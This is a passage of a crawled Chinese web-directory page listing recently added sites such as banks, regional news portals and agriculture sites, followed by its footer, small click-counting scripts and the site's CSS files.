                  <div style="height: 20px;line-height: 20px;"><a href="https://www.sjwz.cn/" target="_blank" class="counter" data-id="1788" data-type="1" >四季植物网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">植物名称及图片大全</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20191106/ab285d45c24a6f400923b78dd77b2001.jpg"> 帮众体育-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.bzsports.com" target="_blank" class="counter" data-id="1787" data-type="1" >帮众体育</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">让数据预测赛果，用技</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190803/99466e93e4b8de0718154df4bd4bf110.jpg"> 书生网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.shusheng.com.cn/" target="_blank" class="counter" data-id="1786" data-type="1" >书生网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">免费提供商家供应采购</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190803/b31afc7341be72af5266fcd045da5604.jpg"> 中国商业网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.ccwin.cn/" target="_blank" class="counter" data-id="1785" data-type="1" >中国商业网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">首席商业门户</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190715/fb60679d46b624e4a1989ce0822ee395.png"> 渤海银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.cbhb.com.cn" target="_blank" class="counter" data-id="1784" data-type="1" >渤海银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">渤海银行官网</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190715/1f1d300b1beb4791cc284940d3da5266.ico"> 浙商银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.czbank.com" target="_blank" class="counter" data-id="1783" data-type="1" >浙商银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">一站式金融服务</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190715/1e04d173566156f142a709b5760514ab.ico"> 恒丰银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.hfbank.com.cn/" target="_blank" class="counter" data-id="1782" data-type="1" >恒丰银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">恒丰银行官网</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190712/5c3e72898403b53c86436afba57599d1.jpg"> 平安银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://bank.pingan.com/" target="_blank" class="counter" data-id="1781" data-type="1" >平安银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">平安银行官方网站</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190712/6a05036434c3429be291b66df00876fb.jpg"> 兴业银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.cib.com.cn" target="_blank" class="counter" data-id="1780" data-type="1" >兴业银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">兴业银行官网</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190712/0bca26bf26b59e3f9b307176fbdabd50.jpg"> 广发银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.cgbchina.com.cn/" target="_blank" class="counter" data-id="1779" data-type="1" >广发银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">优质全面便捷的金融服</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190712/43f31b459d62ae3a1b964ea061b1a04a.jpg"> 中国民生银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.cmbc.com.cn/" target="_blank" class="counter" data-id="1778" data-type="1" >中国民生银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">民生银行官网</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190711/b94407778f9756cc54dc01a08e7320cc.jpg"> 华夏银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.hxb.com.cn" target="_blank" class="counter" data-id="1777" data-type="1" >华夏银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">今日华夏</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190711/80909794977a233896cde89e244b86e3.jpg"> 中国光大银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.cebbank.com/" target="_blank" class="counter" data-id="1776" data-type="1" >中国光大银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">共享阳光 创新生活</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190711/230d03ab75bef5edd034ee4e3c7e3128.ico"> 浦发银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.spdb.com.cn/" target="_blank" class="counter" data-id="1775" data-type="1" >浦发银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">新思维 心服务</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190711/2792e004188d9524d3de721d2af1f121.jpg"> 中信网上银行-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.citicbank.com/" target="_blank" class="counter" data-id="1774" data-type="1" >中信网上银行</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">提供一站式综合金融服</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190708/4374b387510b153153df9dbbb895298b.jpg"> 贤集网-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.xianjichina.com/" target="_blank" class="counter" data-id="1773" data-type="1" >贤集网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">工业科技新闻资讯实时</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190708/4a56974064ff356e16737485c1d16051.png"> 中国工业新闻网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.cinn.cn/" target="_blank" class="counter" data-id="1772" data-type="1" >中国工业新闻网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">中国工业报社</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190705/72b6d2c4eac9d868e5c53c54e38c868c.jpg"> 中农网-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.zhongnongwang.com/" target="_blank" class="counter" data-id="1771" data-type="1" >中农网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">中国农业网</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190705/aef2a9c1f23b976af58faa342cd6fc30.jpg"> 土流网-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.tuliu.com/" target="_blank" class="counter" data-id="1770" data-type="1" >土流网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">专业土地交易平台</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190705/b1077e124ae0eb91e3da468978f21bc1.jpg"> 国农科新闻网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.nkb.com.cn/" target="_blank" class="counter" data-id="1769" data-type="1" >国农科新闻网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">三农领域新门户</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190705/35745d912335eedd0c53fc77a0718fec.jpg"> 吾谷网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.wugu.com.cn/" target="_blank" class="counter" data-id="1768" data-type="1" >吾谷网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">中国现代农业信息服务</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190704/0eb0a675c8a853824085862b3f9cd32d.jpg"> TG工业网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.zgtghccl.com/" target="_blank" class="counter" data-id="1767" data-type="1" >TG工业网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">工业b2b交易平台</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190703/8a613f2e945f2356c09b3de3968cd2d1.jpg"> 农村网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.nongcun5.com/" target="_blank" class="counter" data-id="1766" data-type="1" >农村网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">全国农业信息门户网站</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190703/6a9199816a6a1a588f6349d0dae07fc4.jpg"> 第一农经网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.1nongjing.com/" target="_blank" class="counter" data-id="1765" data-type="1" >第一农经网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">关注农业经济</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190703/15637389e18e5a8d221da31a11fc6ae7.jpg"> 中国农业网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.zgny.com.cn/" target="_blank" class="counter" data-id="1764" data-type="1" >中国农业网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">农业供求,农业产品</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190701/05d3265268213bffb9b451dbae5d9517.jpg"> 湖州在线-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.hz66.com/" target="_blank" class="counter" data-id="1763" data-type="1" >湖州在线</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">湖州第一门户网站</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190701/9c86ebfd88873f99f5a086250dfbfc28.jpg"> 温州新闻网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.66wz.com/" target="_blank" class="counter" data-id="1762" data-type="1" >温州新闻网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">浙江省重点新闻网站</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190701/f6d7aadd64428b0a7d1e10a825d58471.jpg"> 中国宁波网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.cnnb.com.cn/" target="_blank" class="counter" data-id="1761" data-type="1" >中国宁波网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">综合性重点新闻网站</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190701/75963cf4ca66d7425848d8ec86a947bc.jpg"> 杭州网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.hangzhou.com.cn/" target="_blank" class="counter" data-id="1760" data-type="1" >杭州网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">国家重点新闻网站</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190701/4db70bce9ac2d27c6a4d6fb627e24eec.jpg"> 中浙网-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.zjchina.cc/" target="_blank" class="counter" data-id="1759" data-type="1" >中浙网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">浙江第一门户网站</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20190701/1f0c163d0a95b53ae1c6320fdf995092.jpg"> 浙江在线-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.zjol.com.cn/" target="_blank" class="counter" data-id="1758" data-type="1" >浙江在线</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">浙江省新闻门户网站</div>
              </li>
                        </ul>
        </div>
      </div>
      <!-- 最近加入结束 -->

    </div>
</div>


<script>
    layui.use('element', function(){
        var $ = layui.$;
        $('.top_menu').mouseover(function(){
            $('.top_menu').removeClass('active');
            $(this).addClass('active');
        })
    });
</script>
<div style="clear: both;"></div>

<div class="footer">
            <div class="friend_link">&nbsp;友情链接:&nbsp;&nbsp;
                            <a href="http://www.zhiwu365.com" target="_blank">植物365</a>&nbsp;&nbsp;
                            <a href="http://www.jianlishe.cn/" target="_blank">免费简历模板下载</a>&nbsp;&nbsp;
                            <a href="http://www.7fyd.com/" target="_blank">七分阅读七分阅读网</a>&nbsp;&nbsp;
                            <a href="http://www.quyoulai.com/" target="_blank">趣又来小说</a>&nbsp;&nbsp;
                    </div>
        <br>  Copyright &copy; 2018 蜻蜓好站 www.qingting360.com  <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备09036132号-5</a>  站长邮箱: qingting360@163.com
</div>
<script>
    //JavaScript代码区域
    layui.use('element', function(){
        var element = layui.element;
        var $ = layui.$;

        $('.counter').click(function(){
            var type = $(this).attr('data-type');
            var id   = $(this).attr('data-id');

            var  field = {
                'type': type,
                'id': id,
            };

            $.ajax({
                url: "/api/counter",
                type: "post",
                data: field,
                success:function(result){
                }
            })
        });

    });
</script>
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.qingting360.com/css/common.css
body_size: 945
content:
html{height: 100%;}
body{
    background-color: #F2F2F2;
    height: 100%;
}
body a:hover {
    color: #F40;
    text-decoration: none;
}
div.site_button {
    padding-top:5px;
}
div.site_button a:hover {
    background-color: #1E9FFF;
    color:#ffffff;
}
.friend_link{
    margin: 5px 0 0 0;
    text-align: left;
}
.footer {
    margin: 50px auto 0 auto;
    width: 1200px;
    height: 100px;
    border-top: 1px solid #cccccc;
    text-align: center;
    /*background-color: #fff;*/
    /*box-shadow: 10px 10px 5px #888888;*/
}
ul.pagination{}
ul.pagination li{float: left; width: 30px;height: 20px;line-height: 20px; border:1px solid #ccc; margin-left:5px;}
ul.pagination li.active{background-color: #d0e7fc}
ul.pagination a:hover{font-weight: bold; text-decoration-line: underline}

.breadcrumb{height: 30px; border-bottom: 1px solid #e5e5e5;overflow: hidden; margin-bottom: 20px; line-height: 30px;}
.breadcrumb a {color: #999!important;  }
.breadcrumb span {  margin: 0 2px;  color: #999;  }
.breadcrumb .breadcrumb_left {border-left: 3px #23b991 solid;  width: 10px; float: left; height: 15px; margin-top:8px;}

.breadcrumb1{height: 30px; border-bottom: 1px solid #e5e5e5; overflow: hidden;}
.breadcrumb1 a {color: #999!important;  }
.breadcrumb1 span {  margin: 0 2px;  color: #999;  }

.part_wrapper{
    float: left;
    background-color: #ffffff;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.2);
    border-radius: 3px;
    padding: 10px;
}

.part_title_wrapper {
    border-left: 3px #23b991 solid;
    border-bottom: 1px solid #f6f6f6;
}
.part_title{
    padding-left: 10px;
    font-size: 16px;
    color: #323232;
    height: 25px;
    line-height: 25px;
}
.part_title_wrapper .more{
    float: right;
    font-size: 12px;
    color: #666;
}
.part_content {
    float: left;
    padding: 5px;
}
.part_content ul{
    margin-left:10px;
}
.part_content li {
    float: left;
    height: 40px;
    line-height: 40px;
    width: 130px;
    margin: 10px 0 10px 0;
}

/* 左侧 */
.body-left .bd dd a.active {
    /*background-color: #23b991;*/
    background-color: #1E9FFF;
    color: #fff;
}

/* 站点信息鼠标效果 */
.part_1_content_category li.site_info_mouseover {
    background-color: #CDE5F9;
    color: #1E9FFF;
    border-radius:5px;
    border: 1px solid #92CAFA;
    height:48px;
    line-height: 48px;
}

/* 站点统计 */
.site_statistic{
    float: left;
    margin: 5px 0 0 50px;
}

--- FILE ---
content_type: text/css
request_url: http://www.qingting360.com/css/list.css
body_size: 223
content:
.body-content{float:left; width:900px; height:auto;margin-left:20px;}
.body-center{float:left; width:680px; height:auto;margin-left:10px;}
.body-right{float:left; width:200px; height:auto;margin-left:10px;padding-top:28px;}

--- FILE ---
content_type: text/css
request_url: http://www.qingting360.com/css/info.css
body_size: 558
content:
.page_content{width:880px;height: auto;padding:10px;}
.page_content_title{
    width:100%;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    color: #323232;
}
.page_content_subtitle{
    width: 96%;
    height: 20px;
    line-height: 20px;
    text-align: right;
    font-size: 14px;
    color: #969696;
}
.page_content_body{
    width: 95%;margin-left: auto;
    margin-right: auto;
    margin-top:20px;
    color: #323232;
    line-height: 30px;
    font-size: 16px;
    letter-spacing: 1px;
}